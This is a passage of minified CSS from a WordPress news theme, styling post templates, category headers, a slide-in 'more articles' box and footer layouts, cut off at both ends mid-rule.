767px){.td-post-template-11 .td_block_related_posts .item-details{padding-right:10px;}}.td-post-template-11 .td_block_related_posts .td-related-row{}@media (max-width: 767px){.td-post-template-11 .td_block_related_posts .td-related-row{margin-right:0;}}.td-post-template-11 .td-related-title{padding:10px 0 0 0 !important;margin-bottom:0;text-align:left !important;line-height:1 !important;background-color:transparent !important;letter-spacing:normal !important;margin-top:0 !important;border:none !important;top:auto !important;font-size:14px !important;}.td-post-template-11 .td-related-title:after,.td-post-template-11 .td-related-title:before{display:none !important;}@media (max-width: 767px){.td-post-template-11 .td-related-title{margin-bottom:16px;}}.td-post-template-11 .td-related-title .td-related-left,.td-post-template-11 .td-related-title .td-related-right{color:#fff;background-color:transparent !important;border:none !important;font-size:14px !important;line-height:1 !important;font-weight:500 !important;padding:9px 20px 5px 0 !important;margin-left:0 !important;}.td-post-template-11 .td-related-title .td-related-left:after,.td-post-template-11 .td-related-title .td-related-right:after,.td-post-template-11 .td-related-title .td-related-left:before,.td-post-template-11 .td-related-title .td-related-right:before{display:none !important;}.td-post-template-11 .td-related-title .td-related-right{margin-right:30px !important;}.td-post-template-11 .td-related-title .td-related-left{padding-left:0;}.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover{color:#4db2ec;}.td-post-template-11 .td-related-title .td-cur-simple-item{background-color:transparent;color:#4db2ec;}.td-post-template-11 .td-related-span4{margin-top:12px;margin-bottom:32px;}.td-post-template-11 .td_block_related_posts .td-next-prev-wrap{position:absolute;right:0;top:13px;}.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a{border:none;margin-right:0;margin-left:10px;font-size:10px;padding:0;line-height:25px;width:20px;}.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover{background-color:transparent;border:none;color:#4db2ec;}.td-post-template-11 .td_mod_related_posts .td-module-title{margin-bottom:0;}@media (min-width: 768px) and (max-width: 1018px){.td-post-template-11 .td_mod_related_posts .td-module-title{font-size:11px;line-height:15px;}}.td-post-template-11 .td_mod_related_posts a{color:#fff;}.td-post-template-11 .td-main-content,.td-post-template-11 .td-main-sidebar{margin-top:48px;}@media (max-width: 767px){.td-post-template-11 .td-main-content,.td-post-template-11 .td-main-sidebar{margin-top:28px;}}.td-post-template-11 .td-post-content{margin-top:0;}@media (max-width: 500px){.td-post-template-11 .td-related-title > .td-related-right{padding-left:0;}}.td-video-template-bg-small{background-color:#1d1d1d;}.td-post-template-12 .td-post-header,.td-post-template-13 .td-post-header{margin-bottom:40px;}@media (max-width: 767px){.td-post-template-12 .td-post-header,.td-post-template-13 .td-post-header{margin-bottom:20px;}}.td-post-template-12 .td-post-header .entry-title,.td-post-template-13 .td-post-header .entry-title{font-size:42px;line-height:48px;font-weight:600;padding:10px 8%;letter-spacing:.02em;}@media (max-width: 767px){.td-post-template-12 .td-post-header .entry-title,.td-post-template-13 .td-post-header .entry-title{padding:10px;}}.td-post-template-12 .td-post-header .td-a-rec > div,.td-post-template-13 .td-post-header .td-a-rec > div,.td-post-template-12 .td-post-header .td-g-rec .adsbygoogle,.td-post-template-13 .td-post-header .td-g-rec .adsbygoogle{margin-bottom:9px;margin-top:9px;}.td-post-template-12 .td-post-header .td-crumb-container,.td-post-template-13 .td-post-header .td-crumb-container{padding-top:11px;}.td-post-template-12 .td-post-header .td-post-title,.td-post-template-13 .td-post-header .td-post-title{margin-top:16px;text-align:center;}.td-post-template-12 .td-post-header .td-post-title .td-category,.td-post-template-13 .td-post-header .td-post-title .td-category{margin-bottom:5px;}.td-post-template-12 .td-post-header .td-post-title .td-post-comments,.td-post-template-13 .td-post-header .td-post-title .td-post-comments,.td-post-template-12 .td-post-header .td-post-title .td-post-views,.td-post-template-13 .td-post-header .td-post-title .td-post-views{float:none;display:inline-block;vertical-align:top;margin-right:0;margin-left:22px;}.td-post-template-12 .td-post-header .td-post-title .td-post-author-name,.td-post-template-13 .td-post-header .td-post-title .td-post-author-name,.td-post-template-12 .td-post-header .td-post-title .td-post-date,.td-post-template-13 .td-post-header .td-post-title .td-post-date{float:none;}@media (max-width: 1018px){.td-post-template-12 .td-post-header header .entry-title,.td-post-template-13 .td-post-header header .entry-title{font-size:32px;line-height:36px;}}.td-post-template-12 .td-post-sharing-top,.td-post-template-13 .td-post-sharing-top{}.td-post-template-12 .td-post-sharing-top .td-post-sharing-classic,.td-post-template-13 .td-post-sharing-top .td-post-sharing-classic,.td-post-template-12 .td-post-sharing-top .td-post-sharing,.td-post-template-13 .td-post-sharing-top .td-post-sharing{text-align:center;}.td-post-template-12 .td-post-sharing-top .td-post-sharing-classic,.td-post-template-13 .td-post-sharing-top .td-post-sharing-classic{left:19px;}@media (max-width: 767px){.td-post-template-12 .td-post-sharing-top,.td-post-template-13 .td-post-sharing-top{margin-top:5px;}}.td-post-template-12 .td-post-content,.td-post-template-13 .td-post-content,.td-post-template-12 .td_smart_list_1,.td-post-template-13 .td_smart_list_1,.td-post-template-12 .td_smart_list_2,.td-post-template-13 .td_smart_list_2,.td-post-template-12 .td_smart_list_3,.td-post-template-13 .td_smart_list_3,.td-post-template-12 .td_smart_list_4,.td-post-template-13 .td_smart_list_4,.td-post-template-12 .td_smart_list_5,.td-post-template-13 .td_smart_list_5,.td-post-template-12 .td_smart_list_6,.td-post-template-13 .td_smart_list_6,.td-post-template-12 .td_smart_list_7,.td-post-template-13 .td_smart_list_7,.td-post-template-12 .td_smart_list_8,.td-post-template-13 .td_smart_list_8{margin-top:0;}.td-post-template-12 .td-post-sub-title,.td-post-template-13 .td-post-sub-title{font-size:19px;line-height:25px;margin:12px 0 20px;}@media (max-width: 767px){.td-post-template-12 .td-post-sub-title,.td-post-template-13 .td-post-sub-title{margin:0 0 16px;}}.td-post-template-6 .td-ss-main-sidebar,.td-post-template-7 .td-ss-main-sidebar{-webkit-transform:translate3d(0,0,0);}.td-pulldown-filter-list{display:none;}.td-category-pulldown-filter:hover .td-pulldown-filter-list{display:block;}.td-category-header{background-color:#fff;clear:both;}.td-category-header .td-container{position:relative;}.td-category-header .td-page-title{text-transform:uppercase;font-weight:700;margin-top:-2px;margin-bottom:0;}.td-category-header .entry-category a{font-size:11px;padding:4px 8px 5px 8px;}.td-category-header .td-category-pulldown-filter{position:absolute;top:49px;right:0;}@media (min-width: 768px) and (max-width: 1018px){.td-category-header .td-category-pulldown-filter{top:46px;}}@media (max-width: 767px){.td-category-header .td-category-pulldown-filter{top:50px;right:10px;}}.td-category-header .td-pulldown-filter-display-option{background-color:#222;color:#fff;font-family:"Roboto",sans-serif;text-transform:uppercase;cursor:pointer;padding:5px 13px 4px 13px;font-size:11px;white-space:nowrap;}.td-category-header .td-icon-menu-down{font-size:9px;margin-left:5px;position:relative;top:-1px;}.td-category-header .td-pulldown-filter-list{position:absolute;z-index:2;right:0;background-color:#222;padding:6px 0;text-align:left;margin:4px 0 0;min-width:113px;}.td-category-header .td-pulldown-filter-list a{background-color:transparent !important;}.td-category-header .td-pulldown-filter-item{list-style:none;margin-left:0;line-height:1;}.td-category-header .td-pulldown-category-filter-link{padding:0 13px;display:inline-block;font-size:10px;line-height:24px;width:100%;color:#fff;text-transform:none;}.td-category-header .td-pulldown-category-filter-link:hover{color:#4db2ec;}.td-category-description{width:90%;}@media (max-width: 767px){.td-category-description{width:100%;}}.td-category-description p{font-style:italic;font-family:"Open Sans",arial,sans-serif;color:#777;font-size:16px;line-height:26px;margin-bottom:0;margin-top:15px;}@-moz-document url-prefix(){.td-category-header .td-pulldown-filter-display-option{padding:4px 13px 5px 13px;}}.td-category-siblings{z-index:2;opacity:0;width:744px;position:relative;}@media (min-width: 768px) and (max-width: 1018px){.td-category-siblings{width:560px;}}@media (max-width: 767px){.td-category-siblings{margin-right:0;width:auto;}}.td-category-siblings .td-category{display:inline-block;vertical-align:top;height:20px;overflow:hidden;}.td-category-siblings .td-subcat-more{line-height:1;padding:4px 5px 3px;}.td-category-siblings .td-subcat-dropdown{background-color:transparent;display:inline-block;padding:0;position:absolute;border:1px solid #eaeaea;color:#222;top:0;}@media (max-width: 767px){.td-category-siblings .td-subcat-dropdown{position:absolute;top:0;}}.td-category-siblings .td-subcat-dropdown i{margin:0;top:0;}.td-category-siblings .td-subcat-dropdown ul{z-index:999;border:1px solid #e6e6e6;margin:0;}.td-category-siblings .td-subcat-dropdown:hover{border-color:#222;color:#fff;background-color:#222;}.td-category-siblings .td-subcat-dropdown:hover ul{display:block;border-color:#222;right:-1px;top:23px;}.td-category-siblings .td-subcat-dropdown:hover ul:before{background-color:#222;content:"";height:4px;position:absolute;right:-1px;top:-5px;width:21px;}.td-category-siblings .td-subcat-dropdown li{list-style:none;margin-left:0;}.td-category-siblings .td-subcat-dropdown a{display:block;color:#fff !important;padding:0 13px;white-space:nowrap;text-transform:none;font-size:10px;}.td-category-siblings .td-subcat-dropdown a:hover{color:#4db2ec;}.td-category-siblings .td-subcat-dropdown a.td-current-sub-category{background-color:transparent;color:#4db2ec;}.td-js-loaded .td-category-siblings{opacity:1;-webkit-transition:opacity .3s;transition:opacity .3s;}.category .td-crumb-container{}@media (max-width: 767px){.category .td-crumb-container{margin-bottom:3px;padding-top:15px;}}.category .td-category-grid .td_block_wrap{}@media (max-width: 767px){.category .td-category-grid .td_block_wrap{padding-bottom:40px;}}.category .td-main-content .td-load-more-wrap{}@media (max-width: 767px){.category .td-main-content .td-load-more-wrap{margin-bottom:26px;}}.td_category_template_1 .td-category-header{padding-bottom:18px;}@media (max-width: 1018px){.td_category_template_1 .td-category-header{padding-bottom:14px;}}.td_category_template_1 .td-category-description p{margin-top:12px;margin-bottom:5px;}@media (max-width: 1018px){.td_category_template_1 .td-category-description p{margin-top:9px;}}.td_category_template_1 .td-category-pulldown-filter{}@media (max-width: 767px){.td_category_template_1 .td-category-pulldown-filter{display:none;}}.td_category_template_1.td_category_top_posts_style_disable .td-category-description p{margin-bottom:6px;}@media (max-width: 767px){.td_category_template_1.td_category_top_posts_style_disable .td-category-description p{margin-bottom:5px;}}.td_category_template_2 .td-category-header{background-color:#fcfcfc;border-bottom:1px solid #f2f2f2;border-top:1px solid #f2f2f2;padding-bottom:18px;}@media (max-width: 767px){.td_category_template_2 .td-category-header{padding-bottom:14px;}}.td_category_template_2 .td-category-pulldown-filter{top:42px;}@media (min-width: 768px) and (max-width: 1018px){.td_category_template_2 .td-category-pulldown-filter{top:40px;}}@media (max-width: 767px){.td_category_template_2 .td-category-pulldown-filter{display:none;}}.td_category_template_2 .td-crumb-container{margin-bottom:2px;}@media (max-width: 767px){.td_category_template_2 .td-crumb-container{padding-top:15px;margin-bottom:3px;}}.td_category_template_2 .td-category-description p{margin-top:12px;margin-bottom:1px;}@media (max-width: 767px){.td_category_template_2 .td-category-description p{margin-top:9px;margin-bottom:0;}}.td_category_template_2 .td-category-grid{padding-top:26px;}@media (max-width: 767px){.td_category_template_2 .td-category-grid{padding-top:21px;}}.td_category_template_2.td_category_top_posts_style_disable .td-main-content-wrap{padding-top:26px;}@media (max-width: 767px){.td_category_template_2.td_category_top_posts_style_disable .td-main-content-wrap{padding-top:21px;}}.td_category_template_3 .td-category-header{padding-bottom:23px;}@media (min-width: 768px) and (max-width: 1018px){.td_category_template_3 .td-category-header{padding-bottom:19px;}}@media (max-width: 767px){.td_category_template_3 .td-category-header{padding-bottom:20px;}}.td_category_template_3 .td-crumb-container{margin-bottom:2px;}.td_category_template_3 .td-category-siblings{margin-top:13px;margin-bottom:6px;}@media (min-width: 768px) and (max-width: 1018px){.td_category_template_3 .td-category-siblings{margin-top:14px;margin-bottom:1px;}}@media (max-width: 767px){.td_category_template_3 .td-category-siblings{margin-top:14px;margin-bottom:0;}}.td_category_template_3 .td-category-siblings .td-subcat-dropdown{border-color:#222;color:#fff;background-color:#222;}.td_category_template_3 .td-category-description p{margin-top:19px;}@media (max-width: 1018px){.td_category_template_3 .td-category-description p{margin-top:15px;}}.td_category_template_3 .td-category,.td_category_template_3 .entry-category{margin-bottom:0;}.td_category_template_3 .td-current-sub-category{background-color:#4db2ec;}.td_category_template_3 .td-category-pulldown-filter{top:83px;}@media (min-width: 768px) and (max-width: 1018px){.td_category_template_3 .td-category-pulldown-filter{top:80px;}}@media (max-width: 767px){.td_category_template_3 .td-category-pulldown-filter{display:none;}}@-moz-document url-prefix(){.td_category_template_3 .td-category-siblings .td-subcat-more{padding:3px 5px 4px;}}.td_category_template_4 .td-category-header{padding-bottom:23px;}@media (min-width: 768px) and (max-width: 1018px){.td_category_template_4 .td-category-header{padding-bottom:19px;}}@media (max-width: 767px){.td_category_template_4 .td-category-header{padding-bottom:20px;}}.td_category_template_4 .td-crumb-container{margin-bottom:3px;}.td_category_template_4 .td-category-siblings{margin-top:13px;margin-bottom:6px;}@media (min-width: 768px) and (max-width: 1018px){.td_category_template_4 .td-category-siblings{margin-top:14px;margin-bottom:1px;}}@media (max-width: 767px){.td_category_template_4 .td-category-siblings{margin-top:14px;margin-bottom:0;}}.td_category_template_4 .td-category-siblings .td-category{margin-bottom:0;}.td_category_template_4 .td-category-siblings .td-category a{background-color:transparent;color:#222;border:1px solid #eaeaea;padding:3px 7px 4px 7px;}.td_category_template_4 .td-category-siblings .td-category a:hover{border-color:#4db2ec;background-color:#4db2ec;color:#fff;}.td_category_template_4 .td-category-siblings .td-category .td-current-sub-category{background-color:#222;border-color:#222;color:#fff;}.td_category_template_4 .td-category-siblings .entry-category{margin-bottom:0;}.td_category_template_4 .td-category-description p{margin-top:19px;}@media (max-width: 1018px){.td_category_template_4 .td-category-description p{margin-top:15px;}}.td_category_template_4 .td-category-pulldown-filter{top:83px;}@media (min-width: 768px) and (max-width: 1018px){.td_category_template_4 .td-category-pulldown-filter{top:81px;}}@media (max-width: 767px){.td_category_template_4 .td-category-pulldown-filter{display:none;}}@-moz-document url-prefix(){.td_category_template_4 .td-category-siblings .td-subcat-more{padding:3px 5px 4px;}}.td_category_template_5 .td-category-header{padding-bottom:18px;}@media (min-width: 768px) and (max-width: 1018px){.td_category_template_5 .td-category-header{padding-bottom:13px;}}@media (max-width: 767px){.td_category_template_5 .td-category-header{padding-bottom:14px;}}.td_category_template_5 .td-crumb-container{padding-bottom:20px;padding-top:20px;margin-bottom:0;}@media (min-width: 768px) and (max-width: 1018px){.td_category_template_5 .td-crumb-container{padding-bottom:15px;padding-top:15px;}}@media (max-width: 767px){.td_category_template_5 .td-crumb-container{padding-bottom:9px;padding-top:9px;}}.td_category_template_5 .td-scrumb-holder{min-height:62px;background-color:#fcfcfc;border-bottom:1px solid #f2f2f2;border-top:1px solid #f2f2f2;}@media (min-width: 768px) and (max-width: 1018px){.td_category_template_5 .td-scrumb-holder{min-height:52px;}}@media (max-width: 767px){.td_category_template_5 .td-scrumb-holder{min-height:0;}}.td_category_template_5 .td-category-pulldown-filter{top:16px;}@media (min-width: 768px) and (max-width: 1018px){.td_category_template_5 .td-category-pulldown-filter{top:11px;}}@media (max-width: 767px){.td_category_template_5 .td-category-pulldown-filter{display:none;}}.td_category_template_5 .td-page-title{margin-top:18px;}@media (max-width: 1018px){.td_category_template_5 .td-page-title{margin-top:13px;}}.td_category_template_5 .td-category-description p{margin-top:12px;margin-bottom:5px;}@media (min-width: 768px) and (max-width: 1018px){.td_category_template_5 .td-category-description p{margin-top:9px;margin-bottom:6px;}}@media (max-width: 767px){.td_category_template_5 .td-category-description p{margin-top:4px;margin-bottom:0;}}.td_category_template_6 .td-category-header{margin:0 auto;width:1164px;min-height:364px;display:table;position:relative;background-color:rgba(0,0,0,.5);}@media (max-width: 1180px){.td_category_template_6 .td-category-header{width:100%;}}.td_category_template_6 .td-category-header .td-page-title,.td_category_template_6 .td-category-header p{color:#fff;}.td_category_template_6 .td-pulldown-container{width:1068px;height:51px;position:absolute;left:0;bottom:0;right:0;margin:auto;}@media (min-width: 1019px) and (max-width: 1140px){.td_category_template_6 .td-pulldown-container{width:980px;}}@media (min-width: 768px) and (max-width: 1018px){.td_category_template_6 .td-pulldown-container{width:740px;}}@media (max-width: 767px){.td_category_template_6 .td-pulldown-container{width:100%;}}.td_category_template_6 .td-crumb-container{z-index:1;position:absolute;top:0;left:0;right:0;margin:auto;width:1068px;}@media (min-width: 1019px) and (max-width: 1140px){.td_category_template_6 .td-crumb-container{width:980px;}}@media (min-width: 768px) and (max-width: 1018px){.td_category_template_6 .td-crumb-container{width:740px;}}@media (max-width: 767px){.td_category_template_6 .td-crumb-container{padding-left:10px;padding-right:10px;text-align:left;width:100%;}}.td_category_template_6 .entry-crumbs,.td_category_template_6 .entry-crumbs a{color:#fff;}.td_category_template_6 .td-category-pulldown-filter{z-index:2;bottom:26px;top:auto;}@media (max-width: 767px){.td_category_template_6 .td-category-pulldown-filter{display:table;right:0;left:0;bottom:0;margin:auto;position:relative;}}.td_category_template_6 .td-pulldown-filter-display-option{background-color:transparent;border:1px solid rgba(255,255,255,.4);padding:4px 13px 3px 13px;}.td_category_template_6 .td-pulldown-filter-display-option:hover{background-color:#222;border-color:#222;}.td_category_template_6 .td-pulldown-filter-list{margin-top:4px;}.td_category_template_6 .td-category-description{width:100%;}.td_category_template_6 .td-category-description p{margin-top:25px;margin-bottom:25px;}.td_category_template_6 .td-main-content-wrap{padding-top:48px;}@media (min-width: 768px) and (max-width: 1018px){.td_category_template_6 .td-main-content-wrap{padding-top:26px;}}@media (max-width: 767px){.td_category_template_6 .td-main-content-wrap{padding-top:40px;}}.td_category_template_6 .td-category-grid{padding-top:48px;}@media (min-width: 768px) and (max-width: 1018px){.td_category_template_6 .td-category-grid{padding-top:26px;}}@media (max-width: 767px){.td_category_template_6 .td-category-grid{padding-top:40px;}}.td_category_template_6 .td-category-grid .td_block_wrap{padding-bottom:0;}@-moz-document url-prefix(){.td_category_template_6 .td-pulldown-filter-display-option{padding:3px 13px 4px 13px;}}.td-category-title-holder{display:table-cell;padding:110px 15%;z-index:2;text-align:center;vertical-align:middle;}@media (max-width: 767px){.td-category-title-holder{padding:80px 5%;}}.td-category-title-holder .td-page-title{font-weight:500;font-size:36px;line-height:54px;}.td-category-title-holder .entry-title.td-page-title{}@media (max-width: 767px){.td-category-title-holder .entry-title.td-page-title{font-size:30px;line-height:40px;}}.td_category_template_7 .td-category-header{margin-bottom:0;position:relative;}.td_category_template_7 .td-crumb-container{z-index:1;position:absolute;top:0;left:0;}@media (max-width: 767px){.td_category_template_7 .td-crumb-container{left:10px;}}.td_category_template_7 .td-pulldown-container{}@media (max-width: 767px){.td_category_template_7 .td-pulldown-container{height:56px;position:absolute;left:0;bottom:0;right:0;margin:auto;width:100%;}}.td_category_template_7 .td-category-title-holder{padding:80px 15% 89px;display:table;width:100%;}@media (max-width: 767px){.td_category_template_7 .td-category-title-holder{padding:60px 5% 69px;}}.td_category_template_7 .td-category-pulldown-filter{top:18px;}@media (max-width: 767px){.td_category_template_7 .td-category-pulldown-filter{display:table;right:0;left:0;margin:auto;position:relative;bottom:0;top:auto;}}.td_category_template_7 .td-category-description{width:100%;}.td_category_template_7 .td-category-description p{margin-top:25px;}@media (max-width: 767px){.td_category_template_7 .td-category-description p{margin-bottom:28px;margin-top:7px;}}.td_category_template_8 .td-category-header{position:relative;background-color:rgba(0,0,0,.5);margin-bottom:0;}.td_category_template_8 .td-category-header .td-container{height:364px;display:table;}.td_category_template_8 .td-category-header .td-page-title,.td_category_template_8 .td-category-header p{color:#fff;}.td_category_template_8 .td-category-header .td-page-title{margin-top:-14px;}.td_category_template_8 .td-category-header .td-category{margin-bottom:0;vertical-align:top;}.td_category_template_8 .td-category-header .td-category a{background-color:transparent;border:1px solid rgba(255,255,255,.4);padding:3px 7px 4px 7px;}.td_category_template_8 .td-category-header .td-category a:hover{border-color:#fff;background-color:#fff;color:#000;opacity:1;}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category{background-color:#4db2ec;border-color:#4db2ec;color:#fff;}.td_category_template_8 .td-crumb-container{z-index:3;position:absolute;top:0;left:0;}@media (max-width: 767px){.td_category_template_8 .td-crumb-container{left:10px;}}.td_category_template_8 .entry-crumbs,.td_category_template_8 .entry-crumbs a{color:#fff;}.td_category_template_8 .td-category-pulldown-filter{z-index:2;bottom:26px;top:auto;}@media (max-width: 767px){.td_category_template_8 .td-category-pulldown-filter{display:none;}}.td_category_template_8 .td-pulldown-filter-display-option{background-color:transparent;border:1px solid rgba(255,255,255,.4);padding:4px 13px 3px 13px;}.td_category_template_8 .td-pulldown-filter-display-option:hover{background-color:#222;border-color:#222;}.td_category_template_8 .td-pulldown-filter-list{margin-top:4px;}.td_category_template_8 .td-category-description{margin-top:16px;width:100%;}.td_category_template_8 .td-category-grid{padding-top:48px;}@media (min-width: 768px) and (max-width: 1018px){.td_category_template_8 .td-category-grid{padding-top:26px;}}@media (max-width: 767px){.td_category_template_8 .td-category-grid{padding-top:40px;}}.td_category_template_8 .td-category-grid .td_block_wrap{padding-bottom:0;}.td_category_template_8 .td-main-content-wrap{padding-top:48px;}.td_category_template_8 .td-category-title-holder{text-align:left;position:relative;padding:63px 5% 63px 0;}.td_category_template_8 .td-category-siblings{margin-top:12px;}.td_category_template_8 .td-subcat-dropdown{padding:0;color:#fff;vertical-align:top;}@-moz-document url-prefix(){.td_category_template_8 .td-category-pulldown-filter .td-pulldown-filter-display-option{padding:3px 13px 4px 13px;}.td_category_template_8 .td-category-header .td-category a{padding:4px 7px 3px;}}.td-more-articles-box{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);position:fixed;width:341px;bottom:48px;right:-384px;background-color:#fff;padding:16px 20px 0 20px;border-style:solid;border-color:#ededed;border-width:1px 0 1px 1px;z-index:9999;visibility:hidden;-webkit-transition:all 500ms cubic-bezier(.265,.365,.26,.865);-moz-transition:all 500ms cubic-bezier(.265,.365,.26,.865);-o-transition:all 500ms cubic-bezier(.265,.365,.26,.865);transition:all 500ms cubic-bezier(.265,.365,.26,.865);}@media (max-width: 767px){.td-more-articles-box{display:none !important;}}.td-more-articles-box-title{font-family:"Open Sans",arial,sans-serif;color:#222;font-size:17px;font-weight:600;line-height:30px;display:inline-block;text-align:center;min-width:300px;margin-bottom:18px;}.td-content-more-articles-box .td_module_1,.td-content-more-articles-box .td_module_3{padding-bottom:20px;}.td-content-more-articles-box .td_module_4{margin-bottom:20px;}.td-content-more-articles-box .td_module_2{padding-bottom:10px;}.td-content-more-articles-box .td_module_5:last-child,.td-content-more-articles-box .td_module_9:last-child{border-bottom:0;margin-bottom:0;}.td-content-more-articles-box .td-module-thumb{height:auto !important;}.td-close-more-articles-box{display:inline-block;cursor:pointer;position:absolute;left:14px;top:21px;line-height:26px;padding:2px 11px;font-size:17px;}.td-front-end-display-block{right:0;visibility:visible;}.td-footer-wrapper{background-color:#222;padding-top:54px;padding-bottom:20px;color:#eaeaea;position:relative;}@media (min-width: 768px) and (max-width: 1018px){.td-footer-wrapper{padding-top:44px;}}@media (max-width: 767px){.td-footer-wrapper{padding-top:40px;}}.td-footer-wrapper .td_block_wrap{padding-bottom:0;margin-bottom:48px;transform:translate3d(0px,0px,0px);-webkit-transform:translate3d(0px,0px,0px);}@media (max-width: 767px){.td-footer-wrapper .td_block_wrap{margin-bottom:38px;}}.td-footer-wrapper .td_block_wrap .td-block-span12:last-child .td_module_wrap{padding-bottom:0;}.td-footer-wrapper:before{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background-repeat:no-repeat;background-size:auto;background-position:center bottom;transform:translateZ(0);-webkit-transform:translateZ(0);}.td-footer-wrapper .block-title a,.td-footer-wrapper .block-title span,.td-footer-wrapper .block-title label{background-color:transparent;color:#fff;padding:6px 0 5px;line-height:1;}.td-footer-wrapper .block-title{border-bottom:0;font-size:18px;font-weight:700;margin-bottom:30px;margin-top:2px;}@media (max-width: 767px){.td-footer-wrapper .block-title{margin-bottom:21px;}}.td-footer-wrapper .widget .block-title{}@media (max-width: 767px){.td-footer-wrapper .widget .block-title{margin-bottom:13px;}}.td-footer-wrapper a{color:#fff;}.td-footer-wrapper ul{margin-bottom:0;}.td-footer-wrapper li{margin-left:0;}.td-footer-wrapper .td-post-category{background-color:#4db2ec;}.td-footer-wrapper .td-post-category:hover{opacity:.8;}.td-footer-wrapper .widget_categories li span{margin-right:0;}.td-footer-wrapper .td-instagram-meta{color:#eee;}.td-footer-wrapper .td-instagram-button{border-color:#444;}.td-footer-wrapper .td-instagram-button:hover{border-color:#666;}.td-footer-wrapper .td_block_exchange .td-rate,.td-footer-wrapper .td_block_exchange .td-exchange-rates .td-rate:before{border-color:#444 !important;}.td-footer-wrapper .td_block_exchange .td-exchange-header:before{opacity:.3;}.td-footer-wrapper .td-pb-span4{}@media (max-width: 767px){.td-footer-wrapper .td-pb-span4{margin-bottom:38px;}.td-footer-wrapper .td-pb-span4:last-child{margin-bottom:0;}}.td-footer-page{padding:0;background-color:transparent !important;}.td-footer-page p:empty{display:none;}.td-boxed-layout .td-footer-page{width:100%;}.td-footer-info{margin-bottom:48px;}@media (max-width: 767px){.td-footer-info{margin-bottom:38px;text-align:center;}}.td-footer-info .footer-text-wrap a{color:#4db2ec;}.td-footer-info .footer-text-wrap a:hover{text-decoration:underline;}.footer-logo-wrap{margin-bottom:20px;}.footer-logo-wrap img{}@media (max-width: 767px){.footer-logo-wrap img{max-width:70%;}}.footer-text-wrap .footer-email-wrap{padding:21px 0;}.footer-text-wrap .footer-email-wrap a{color:#4db2ec;}.footer-text-wrap{font-family:"Open Sans",arial,sans-serif;}.td-social-style-2 .td-social-icon-wrap{display:inline-block;margin:5px 10px 10px 0;}.td-social-style-2 .td-social-icon-wrap:last-child{margin-right:0;}.td-social-style-2 .td-icon-font{font-size:14px;width:40px;height:40px;line-height:40px;background-color:rgba(255,255,255,.03);position:relative;}.td-social-style-2 .td-icon-font:after{content:"";width:100%;height:100%;position:absolute;top:0;left:0;border:1px solid #fff;opacity:.03;}@media (min-width: 768px) and (max-width: 1018px){.td-social-style-2 .td-icon-font{font-size:12px;width:32px;height:32px;line-height:32px;}}.td-social-style-2 .td-icon-instagram{font-size:16px;}.td-footer-bottom-full{margin-top:12px;padding-top:50px;padding-bottom:30px;}@media (max-width: 767px){.td-footer-bottom-full{text-align:center;padding-bottom:0;}}.td-footer-bottom-full .td-container{position:relative;}.td-footer-bottom-full .td-container:before{content:"";height:1px;background-color:rgba(255,255,255,.1);position:absolute;top:-50px;width:80%;left:50%;margin-left:-40%;}.td-footer-bottom-full .block-title{margin-bottom:26px;}@media (max-width: 767px){.td-footer-bottom-full .block-title{margin-bottom:21px;}}.td-footer-bottom-full .footer-email-wrap{padding-bottom:0;}.td-footer-bottom-full .footer-logo-wrap{margin-top:35px;margin-bottom:0;}@media (max-width: 767px){.td-footer-bottom-full .footer-logo-wrap{margin-top:0;}}@media (max-width: 767px){.td-footer-bottom-full .td-pb-row > div{margin-bottom:50px;}.td-footer-bottom-full .td-pb-row > div:last-child{margin-bottom:0;}}.td-footer-template-2,.td-footer-template-3{}@media (max-width: 767px){.td-footer-template-2,.td-footer-template-3{padding-top:38px;padding-bottom:10px;}}.td-footer-template-2 .footer-logo-wrap,.td-footer-template-3 .footer-logo-wrap{padding-top:3px;}.td-footer-template-4{padding-top:49px;}@media (max-width: 767px){.td-footer-template-4{padding-top:38px;padding-bottom:10px;}}.td-footer-template-4 .td-footer-info{text-align:center;margin-bottom:38px;}.td-footer-template-4 .footer-text-wrap{width:80%;margin-right:auto;margin-left:auto;}.td-footer-template-13{padding:26px 0;}@media (max-width: 1018px){.td-footer-template-13{padding:16px 0;}}.td-footer-template-13 .td-social-name{color:#fff;font-size:13px;margin-left:10px;}@media (min-width: 768px) and (max-width: 1018px){.td-footer-template-13 .td-social-name{font-size:11px;margin-left:5px;}}@media (max-width: 767px){.td-footer-template-13 .td-social-name{display:none;}}.td-footer-template-13 .footer-social-wrap .td-social-icon-wrap{margin-right:30px;text-transform:uppercase;font-family:"Open Sans",arial,sans-serif;}@media (min-width: 768px) and (max-width: 1018px){.td-footer-template-13 .footer-social-wrap .td-social-icon-wrap{margin-right:20px;}}@media (max-width: 767px){.td-footer-template-13 .footer-social-wrap .td-social-icon-wrap{margin:5px;}}.td-footer-template-13 .td-social-style-2 i{border-radius:100%;line-height:41px;}@media (min-width: 768px) and (max-width: 1018px){.td-footer-template-13 .td-social-style-2 i{line-height:32px;}}.td-footer-template-13 .td-social-style-2 i:after{border-radius:100%;opacity:.05;}.td-footer-template-13 .td-a-rec-id-footer_top,.td-footer-template-13 .td-g-rec-id-footer_top{margin-top:10px;margin-bottom:32px;}@media (min-width: 768px) and (max-width: 1018px){.td-footer-template-13 .td-a-rec-id-footer_top,.td-footer-template-13 .td-g-rec-id-footer_top{margin-bottom:16px;}}@media (max-width: 767px){.td-footer-template-13 .td-a-rec-id-footer_top,.td-footer-template-13 .td-g-rec-id-footer_top{margin:5px auto 16px;}}.td-footer-template-13 .footer-social-wrap{text-align:center;}.td-footer-template-14{padding:0;}.td-footer-template-14 .td-a-rec-id-footer_top,.td-footer-template-14 .td-g-rec-id-footer_top{margin:0 auto 37px auto;}.td-footer-template-14 .td-footer-bottom-full{margin-top:0;padding-top:42px;padding-bottom:40px;}@media (max-width: 767px){.td-footer-template-14 .td-footer-bottom-full{padding-top:30px;padding-bottom:20px;}}.td-animals{}.td-animals.td-boxed-layout #td-outer-wrap{}@media (min-width: 1180px){.td-animals.td-boxed-layout #td-outer-wrap{width:1164px;margin:0 auto;-webkit-box-shadow:0 0 15px 0 rgba(0,0,0,.12);-moz-box-shadow:0 0 15px 0 rgba(0,0,0,.12);box-shadow:0 0 15px 0 rgba(0,0,0,.12);}}.td-animals .td-header-style-3 .td-header-sp-logo{margin-left:0;margin-right:56px;}@media (min-width: 1019px) and (max-width: 1140px){.td-animals .td-header-style-3 